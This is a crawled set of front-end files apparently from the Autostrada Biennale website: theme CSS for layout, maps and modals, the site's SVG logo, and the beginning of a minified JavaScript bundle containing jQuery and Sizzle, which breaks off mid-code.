  .lg\:pl-24 {
    padding-left: 6rem !important;
  }

  .lg\:pl-32 {
    padding-left: 8rem !important;
  }
}

@media (min-width: 1200px) {
  .articles .article {
    width: calc(100% / 3);
  }

  .sponsors a {
    width: calc(100% / 5);
  }

  .shop-item {
    width: calc(100% / 4);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 650px;
  }

  .content-slider .content-slider-left {
    height: 650px;
  }
}

@media (min-width: 1280px) {
  h1 {
    font-size: 200px;
  }

  h2 {
    font-size: 80px;
  }
}

@media (min-width: 1400px) {
  .main .main-arrows .main-arrow {
    width: 120px;
    height: 120px;
  }

  .main .main-arrows .main-arrow span {
    font-size: 2.15rem;
  }

  .main-content h2 {
    font-size: 3.5rem;
  }

  section {
    margin-bottom: 120px;
  }

  .intro h2 {
    font-size: 120px;
  }

  .intro .news-title {
    font-size: 100px;
  }
}

@media (min-width: 1800px) {
  .sponsors a img {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .intro h2 {
    margin-bottom: 0;
  }

  .intro h2 + h4 {
    margin-top: 30px;
  }
}

@media (max-width: 767px) {
  .menu > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul > li > ul {
    display: none;
  }

  .main .swiper .swiper-slide img {
    height: 270px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  #building-plan-and-accessibility .gallery .carousel-cell,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery .carousel-cell {
    padding: 0;
  }

  .post-slider h2 {
    font-size: 24px;
    line-height: 26px;
  }
}

.product-top .product-top--slider .product-slider-thumbnails {
    width: 100%;
    height: unset;
}

.product-slider-thumbnails .swiper-wrapper {
    display: flex;
    flex-wrap: wrap;
}

/*Lorena 29/01/2024*/

.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
	background-color: var(--tec-color-accent-primary);
    content: "";
    height: 100%;
    position: absolute;
   	right: calc(100% - 3px);
    width: 3px;
}

@media(min-width: 768px) {
	.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
		right: -1px;
    	width: 4px;
	}
}

/*Lorena 23/05/2024*/

#map {
  position: relative;
  height: 600px;
}

/* Modal Styles */
.modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0,0,0,0.4);
}

.modal-content {
  background-color: #fefefe;
  margin: 15% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

.gm-style .gm-style-iw-c {
  max-width: 250px !important;
  padding: unset !important;
}

.map-title {
  position: relative;
  color: black;
  margin-bottom: 15px;
}

.gm-style .gm-style-iw-c p {
  font-family: var(--book);
}

.gm-style .gm-style-iw-c p strong a {
  font-weight: 700;
}

.map-image {
  width: 100%;
  position: relative;
}

.gm-style-iw-d {
  overflow: unset !important;
}

.map-content-wrapper {
  padding: 10px 15px;
  width: 100%;
  height: 120px;
  overflow-y: auto;
}

.map-content-wrapper p {
  margin-bottom: 10px;
}

.gm-style .gm-style-iw-c .gm-ui-hover-effect {
  height: 31px !important;
  right: -11px !important;
  border: 1px solid !important;
  width: 35px !important;
  border-radius: 50% !important;
  top: -13px !important;
  overflow: hidden;
  background-color: #000000 !important;
  z-index: 5;
}

.gm-ui-hover-effect>span {
  background-color: #fff;
  width: 30px !important;
  height: 22px !important;
  margin: 4px !important;
}

.up-arrow { 
  width: 0;  
  height: 0;  
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 15px solid;
  margin-left: -2px;
} 

.circle {
  display: block;
  border: 1px solid;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  background-color: #000000;
  border: #000000;
}

.foursquare {
  display: block;
  border: 1px solid;
  background-color: #000000;
  width: 15px;
  height: 15px;
}

.contact .map-filter {
  width: 40%;
  background-color: var(--white);
  padding: 15px;
  position: absolute;
  bottom: 23px;
  left: 9px;
}

.map-filter ul li {
  display: flex;
  align-items: baseline;
}

.contact .map-filter ul li p {
  font-family: var(--book);
  font-size: 14px;
  text-transform: uppercase;
  margin-left: 10px;

}

.all {
  display: inline-block;
  width: 21px;
  height: 21px;
  transform: translate(-2px, 4px);
  vertical-align: middle;
  fill: currentColor;
}

.all svg {
  width: 100%;
  height: 100%;
}

#filter-all p {
  margin-left: 5px;
}


.map-filter ul li {
  cursor: pointer;
}


.gm-control-active.gm-fullscreen-control {
  display: none !important;
}

.gm-style .gm-style-iw-c {
  overflow: unset !important;
}

.gm-style-iw-chr {
  position: absolute;
}

.icon-location {
  opacity: 1;
}

.icon-location.hide {
  opacity: 0;
}

.map-filter ul li {
  align-items: center;
}

.user-select {
  width: unset !important;
  position: absolute;
  top: 58%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  left: -5px;
}

.user-select .zoom-in,
.user-select .zoom-out {
  width: 50px;
  height: 35px;
  transform: rotate(90deg);
  margin-left: 15px;
  cursor: pointer;
}

.stripes {
  margin: 10px 0 0;
  height: 65px;
}

.gmnoprint > div {
  display: none !important;
}

@media(min-width: 568px) {
  #map {
    height: 650px;
  }
}


@media(min-width: 992px) {
  .contact .map-filter {
    width: 18%;
  }

  .user-select {
    left: 9px;
    top: 40%;
  }
  .user-select .zoom-in,
  .user-select .zoom-out {
    height: 45px;
  }

  .stripes {
    height: 90px;
  }
  
}

@media(min-width: 1400px) {
  .contact .map-filter {
    width: 15%;
  }
}
.contact-map .map-title {
  position: relative;
  color: var(--black);
  width: unset;
  padding: 10px 15px;
  top: unset;
}

.contact-map .gm-ui-hover-effect>span {
  background-color: var(--black) !important;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg
body_size: 1809
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49">
    <defs>
        <style>
            .cls-1{fill:#FFFF;}
        </style>
    </defs>
    <polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/>
    <polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/>
    <polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/>
    <polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/>
    <path  class="cls-1" d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/>
    <path  class="cls-1" d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/>
    <polygon  class="cls-1" points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/>
    <path  class="cls-1" d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/>
    <path class="cls-1" d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/>
    <polygon class="cls-1" points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/>
    <path class="cls-1" d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/>
    <path class="cls-1" d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/>
    <path class="cls-1" d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/>
    <path class="cls-1" d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/>
    <path class="cls-1" d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/>
    <polygon class="cls-1" points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/>
    <polygon class="cls-1" points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/>
    <polygon class="cls-1" points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/>
    <polygon class="cls-1" points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/>
    <path class="cls-1" d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/>
    <polygon class="cls-1" points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/>
    <polygon class="cls-1" points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/bundle.js
body_size: 143847
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=307)}([function(t,e,i){var n=i(3),r=i(10),s=i(15),a=i(11),o=i(22),l=function(t,e,i){var u,c,h,d,f=t&l.F,p=t&l.G,v=t&l.S,g=t&l.P,m=t&l.B,y=p?n:v?n[e]||(n[e]={}):(n[e]||{}).prototype,b=p?r:r[e]||(r[e]={}),x=b.prototype||(b.prototype={});for(u in p&&(i=e),i)h=((c=!f&&y&&void 0!==y[u])?y:i)[u],d=m&&c?o(h,n):g&&"function"==typeof h?o(Function.call,h):h,y&&a(y,u,h,t&l.U),b[u]!=h&&s(b,u,d),g&&x[u]!=h&&(x[u]=h)};n.core=r,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,i){var n=i(4);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var i=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var n;
/*!
 * jQuery JavaScript Library v3.3.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2018-01-20T17:24Z
 */
/*!
 * jQuery JavaScript Library v3.3.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2018-01-20T17:24Z
 */
!function(e,i){"use strict";"object"==typeof t.exports?t.exports=e.document?i(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return i(t)}:i(e)}("undefined"!=typeof window?window:this,function(i,r){"use strict";var s=[],a=i.document,o=Object.getPrototypeOf,l=s.slice,u=s.concat,c=s.push,h=s.indexOf,d={},f=d.toString,p=d.hasOwnProperty,v=p.toString,g=v.call(Object),m={},y=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},b=function(t){return null!=t&&t===t.window},x={type:!0,src:!0,noModule:!0};function w(t,e,i){var n,r=(e=e||a).createElement("script");if(r.text=t,i)for(n in x)i[n]&&(r[n]=i[n]);e.head.appendChild(r).parentNode.removeChild(r)}function S(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var E=function(t,e){return new E.fn.init(t,e)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function _(t){var e=!!t&&"length"in t&&t.length,i=S(t);return!y(t)&&!b(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}E.fn=E.prototype={jquery:"3.3.1",constructor:E,length:0,toArray:function(){return l.call(this)},get:function(t){return null==t?l.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=E.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return E.each(this,t)},map:function(t){return this.pushStack(E.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:s.sort,splice:s.splice},E.extend=E.fn.extend=function(){var t,e,i,n,r,s,a=arguments[0]||{},o=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[o]||{},o++),"object"==typeof a||y(a)||(a={}),o===l&&(a=this,o--);o<l;o++)if(null!=(t=arguments[o]))for(e in t)i=a[e],a!==(n=t[e])&&(u&&n&&(E.isPlainObject(n)||(r=Array.isArray(n)))?(r?(r=!1,s=i&&Array.isArray(i)?i:[]):s=i&&E.isPlainObject(i)?i:{},a[e]=E.extend(u,s,n)):void 0!==n&&(a[e]=n));return a},E.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==f.call(t))&&(!(e=o(t))||"function"==typeof(i=p.call(e,"constructor")&&e.constructor)&&v.call(i)===g)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){w(t)},each:function(t,e){var i,n=0;if(_(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(T,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(_(Object(t))?E.merge(i,"string"==typeof t?[t]:t):c.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:h.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,s=t.length,a=!i;r<s;r++)!e(t[r],r)!==a&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(_(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return u.apply([],a)},guid:1,support:m}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=s[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){d["[object "+e+"]"]=e.toLowerCase()});var C=
/*!
 * Sizzle CSS Selector Engine v2.3.3
 * https://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-08-08
 */
function(t){var e,i,n,r,s,a,o,l,u,c,h,d,f,p,v,g,m,y,b,x="sizzle"+1*new Date,w=t.document,S=0,E=0,T=at(),_=at(),C=at(),M=function(t,e){return t===e&&(h=!0),0},P={}.hasOwnProperty,k=[],O=k.pop,A=k.push,L=k.push,D=k.slice,z=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="[\\x20\\t\\r\\n\\f]",j="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+N+"*("+j+")(?:"+N+"*([*^$|!~]?=)"+N+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+j+"))|)"+N+"*\\]",R=":("+j+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",$=new RegExp(N+"+","g"),B=new RegExp("^"+N+"+|((?:^|[^\\\\])(?:\\\\.)*)"+N+"+$","g"),H=new RegExp("^"+N+"*,"+N+"*"),W=new RegExp("^"+N+"*([>+~]|"+N+")"+N+"*"),q=new RegExp("="+N+"*([^\\]'\"]*?)"+N+"*\\]","g"),G=new RegExp(R),X=new RegExp("^"+j+"$"),V={ID:new RegExp("^#("+j+")"),CLASS:new RegExp("^\\.("+j+")"),TAG:new RegExp("^("+j+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+N+"*(even|odd|(([+-]|)(\\d*)n|)"+N+"*(?:([+-]|)"+N+"*(\\d+)|))"+N+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+N+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+N+"*((?:-\\d)?\\d*)"+N+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,U=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Q=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+N+"?|("+N+")|.)","ig"),tt=function(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},et=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,it=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},nt=function(){d()},rt=yt(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{L.apply(k=D.call(w.childNodes),w.childNodes),k[w.childNodes.length].nodeType}catch(t){L={apply:k.length?function(t,e){A.apply(t,D.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}function st(t,e,n,r){var s,o,u,c,h,p,m,y=e&&e.ownerDocument,S=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==S&&9!==S&&11!==S)return n;if(!r&&((e?e.ownerDocument||e:w)!==f&&d(e),e=e||f,v)){if(11!==S&&(h=Q.exec(t)))if(s=h[1]){if(9===S){if(!(u=e.getElementById(s)))return n;if(u.id===s)return n.push(u),n}else if(y&&(u=y.getElementById(s))&&b(e,u)&&u.id===s)return n.push(u),n}else{if(h[2])return L.apply(n,e.getElementsByTagName(t)),n;if((s=h[3])&&i.getElementsByClassName&&e.getElementsByClassName)return L.apply(n,e.getElementsByClassName(s)),n}if(i.qsa&&!C[t+" "]&&(!g||!g.test(t))){if(1!==S)y=e,m=t;else if("object"!==e.nodeName.toLowerCase()){for((c=e.getAttribute("id"))?c=c.replace(et,it):e.setAttribute("id",c=x),o=(p=a(t)).length;o--;)p[o]="#"+c+" "+mt(p[o]);m=p.join(","),y=J.test(t)&&vt(e.parentNode)||e}if(m)try{return L.apply(n,y.querySelectorAll(m)),n}catch(t){}finally{c===x&&e.removeAttribute("id")}}}return l(t.replace(B,"$1"),e,n,r)}function at(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function ot(t){return t[x]=!0,t}function lt(t){var e=f.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ut(t,e){for(var i=t.split("|"),r=i.length;r--;)n.attrHandle[i[r]]=e}function ct(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function ht(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function dt(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function ft(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&rt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function pt(t){return ot(function(e){return e=+e,ot(function(i,n){for(var r,s=t([],i.length,e),a=s.length;a--;)i[r=s[a]]&&(i[r]=!(n[r]=i[r]))})})}function vt(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in i=st.support={},s=st.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},d=st.setDocument=function(t){var e,r,a=t?t.ownerDocument||t:w;return a!==f&&9===a.nodeType&&a.documentElement?(p=(f=a).documentElement,v=!s(f),w!==f&&(r=f.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",nt,!1):r.attachEvent&&r.attachEvent("onunload",nt)),i.attributes=lt(function(t){return t.className="i",!t.getAttribute("className")}),i.getElementsByTagName=lt(function(t){return t.appendChild(f.createComment("")),!t.getElementsByTagName("*").length}),i.getElementsByClassName=K.test(f.getElementsByClassName),i.getById=lt(function(t){return p.appendChild(t).id=x,!f.getElementsByName||!f.getElementsByName(x).length}),i.getById?(n.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&v){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&v){var i,n,r,s=e.getElementById(t);if(s){if((i=s.getAttributeNode("id"))&&i.value===t)return[s];for(r=e.getElementsByName(t),n=0;s=r[n++];)if((i=s.getAttributeNode("id"))&&i.value===t)return[s]}return[]}}),n.find.TAG=i.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):i.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],r=0,s=e.getElementsByTagName(t);if("*"===t){for(;i=s[r++];)1===i.nodeType&&n.push(i);return n}return s},n.find.CLASS=i.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&v)return e.getElementsByClassName(t)},m=[],g=[],(i.qsa=K.test(f.querySelectorAll))&&(lt(function(t){p.appendChild(t).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+N+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+N+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+x+"-]").length||g.push("~="),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+x+"+*").length||g.push(".#.+[+~]")}),lt(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=f.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+N+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),p.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")})),(i.matchesSelector=K.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&lt(function(t){i.disconnectedMatch=y.call(t,"*"),y.call(t,"[s!='']:x"),m.push("!=",R)}),g=g.length&&new RegExp(g.join("|")),m=m.length&&new RegExp(m.join("|")),e=K.test(p.compareDocumentPosition),b=e||K.test(p.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},M=e?function(t,e){if(t===e)return h=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return 